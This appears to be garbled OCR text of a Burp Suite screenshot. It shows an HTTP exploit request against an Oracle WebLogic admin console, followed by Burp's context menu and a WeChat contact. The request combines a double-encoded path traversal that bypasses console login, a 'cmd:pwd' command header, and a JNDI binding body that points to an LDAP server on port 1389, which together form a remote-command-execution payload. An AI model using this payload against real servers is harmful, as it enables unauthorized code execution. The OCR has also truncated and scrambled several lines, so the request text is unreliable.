 1 POST /console/css/%252e%252e%252f/consolejndi.portal
HTTP/1.1
2 Host: 172.16.1.147:7001
3 User-Agent: Mozilla/5.0
rv:70.0) Gecko/20100101
4 Accept:
text/html,application/ ,*/*
;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0. ;q=0
.2
6 Accept-Encoding: gzip,
7 Connection: close
8 cmd:pwd
9 Upgrade-Insecure-Requests
0 Cookie: ADMINCONSOLESESSI
u7AoEyQsSF511LkFS7pr-ujgj -146
0735415
1 Content-Type: application
2 Content-Length: 174
3
4 _pageLabel=JNDIBindingPag
JNDIBindingPortlethandle=
com.bea.console.handles.J 72.1
6.1;147:1389/Basic/Weblog
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Send to SQLMapper
Send to CeWLer
Send to Laudanum
Generate shiro Payload
Chunked coding converter
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
微信号: Dawn_Sec